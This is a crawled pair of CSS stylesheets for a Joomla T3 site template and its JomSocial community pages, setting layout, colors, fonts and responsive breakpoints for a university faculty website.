  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #436600;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #436600;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #111a00;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #111a00;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #436600;
  color: #caff66;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #b9ff33;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #436600;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #111a00;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #436600;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #436600;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #111a00;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css
body_size: 8282
content:
html.com_community .t3-content {
  padding: 0;
}
html.com_community .t3-content .jomsocial-wrapper .jomsocial {
  padding: 0;
}
html.com_community .t3-content .joms-body,
html.com_community .t3-content .joms-page {
  padding: 20px;
}
@media (min-width: 992px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 80px;
  }
}
html .radio,
html .checkbox {
  display: inline-block;
}
html .jomsocial {
  color: #747474;
  font-weight: 300;
}
html .joms-popup__optoption button {
  font-size: 13px;
}
html .joms-comment__reply {
  background: #eeeeee;
  border-top: 1px solid #eaeaea;
}
html .joms-comment__reply .joms-textarea {
  border: 1px solid #eaeaea;
  min-height: 35px;
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-textarea {
    min-height: 42px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-icon--add {
    right: 100px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-js--btn-send {
    height: 42px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media (max-width: 1024px) {
  html .joms-popup__comment .joms-icon--add {
    right: 90px;
  }
}
html .joms-button--add-on-page {
  right: 40px;
  top: 48px;
}
@media (min-width: 768px) {
  html .joms-button--add-on-page {
    top: 24px;
  }
}
@media (min-width: 992px) {
  html .joms-button--add-on-page {
    right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html .joms-button--add-on-page {
    right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html .joms-button--add-on-page {
    right: 80px;
  }
}
html .joms-activity-filter,
html .joms-postbox {
  border: 1px solid #eaeaea;
}
html .joms-activity-filter .joms-activity-filter-dropdown {
  border: 1px solid #eaeaea;
  box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
  padding: 24px;
  left: 0;
  width: 100%;
}
html .joms-activity-filter .joms-activity-filter-dropdown li {
  margin-bottom: 12px;
}
html .joms-stream__body.no-head > p a,
html .joms-stream__user,
html .joms-stream__meta a {
  color: #3d3d3d;
  font-weight: 600;
}
html .joms-stream__body.no-head > p a:hover,
html .joms-stream__user:hover,
html .joms-stream__meta a:hover,
html .joms-stream__body.no-head > p a:focus,
html .joms-stream__user:focus,
html .joms-stream__meta a:focus,
html .joms-stream__body.no-head > p a:active,
html .joms-stream__user:active,
html .joms-stream__meta a:active {
  color: #436600;
}
html .joms-stream__time {
  font-weight: normal;
}
html .joms-button--link {
  display: block;
  text-align: right;
}
html .joms-focus__title {
  width: 78%;
}
@media (max-width: 767px) {
  html .joms-focus__title h2,
  html .joms-focus__title h3 {
    font-size: 16px;
  }
}
html .cUpdatesHelper {
  border: 0;
  margin: 0;
  text-align: right;
}
html .required.input-mini {
  display: inline;
}
html .picker__select--month,
html .picker__select--year {
  display: inline;
}
html #activity-more {
  margin-bottom: 24px;
}
html .joms-inline--desktop {
  display: inline-block !important;
}
html .joms-page__title {
  color: #333333;
  margin-bottom: 6px;
}
html .joms-tab__bar {
  border: 0;
  background: #ffffff;
}
html .joms-tab__bar > a {
  border-bottom: 1px solid #eaeaea;
  color: #333333;
}
html .joms-tab__bar > a:hover {
  background: #eeeeee;
}
html .joms-tab__bar > a.active {
  background: #424242;
  border-color: #424242;
  color: #ffffff;
}
html .joms-tab__bar > a.active:hover {
  color: #ffffff;
}
html .joms-module__header {
  background: #424242;
  color: #ffffff;
  font-size: 12px;
}
html .joms-input--search[type="text"] {
  line-height: 30px;
  width: 200px;
}
html .joms-list__search .joms-list__utilities form button {
  line-height: 30px;
  padding-left: 24px;
  padding-right: 24px;
}
html .joms-list--card .joms-list__item {
  background: #ffffff;
  border-color: #eaeaea;
}
html .joms-list--card .joms-list__cover {
  height: 215px;
}
html .joms-popover {
  border-radius: 0;
  border: 1px solid #eaeaea;
}
html .joms-popover > li {
  font-size: 13px;
}
html .joms-popover .joms-button--full {
  border: 0;
  background: #9e9e9e;
  color: #ffffff !important;
  margin: 0;
}
html .joms-popover .joms-button--full:hover,
html .joms-popover .joms-button--full:focus,
html .joms-popover .joms-button--full:active {
  background: #436600;
}
html .joms-popup__content .joms-form__group:last-child {
  text-align: right;
  font-size: 13px;
}
html .joms-popup__content .joms-form__group:last-child a {
  color: #575757;
}
html .joms-popup__content .joms-form__group:last-child a:hover,
html .joms-popup__content .joms-form__group:last-child a:focus,
html .joms-popup__content .joms-form__group:last-child a:active {
  color: #436600;
}
html .joms-popup__comment .joms-comment__body {
  font-size: 14px;
  padding-top: 0;
}
html .joms-popup__comment .joms-comment__time {
  font-size: 13px;
}
html .joms-stream__body .joms-icon,
html .joms-comment__body .joms-icon {
  fill: #333333;
  height: 14px;
}
html .joms-focus__date.cover,
html .joms-focus__date.module {
  border-radius: 0;
  background: #436600;
}
html .joms-focus__date.cover span,
html .joms-focus__date.module span {
  color: #ffffff;
}
html .joms-focus .joms-focus__link {
  color: #575757;
}
html .joms-focus .joms-focus__link,
html .joms-focus .joms-focus__link a {
  font-size: 13px;
  font-weight: normal;
}
html .joms-online a:after {
  border-width: 1px;
  height: 8px;
  width: 8px;
}
html .joms-status-location {
  display: block;
}
html .joms-stream__body b {
  font-weight: 500;
}
html .joms-postbox-input {
  overflow-y: scroll;
}
html .joms-load-latest {
  background: transparent;
  border: 0;
  text-align: center;
}
html .joms-load-latest a {
  background: #436600;
  border-radius: 20px;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 12px;
}
html .joms-load-latest a:hover,
html .joms-load-latest a:focus,
html .joms-load-latest a:active {
  background: #324d00;
  color: #ffffff;
}
html .joms-popup--rounded {
  border-radius: 0;
}
html .joms-popup--dropdown {
  border-radius: 0;
  padding: 0;
}
html .joms-popup .joms-comment__actions {
  border-radius: 0;
  margin-top: 12px;
}
html .joms-sortings .joms-select--wrapper,
html .joms-sortings .joms-select--wrapper:nth-child(2n+1) {
  margin-left: 0;
}
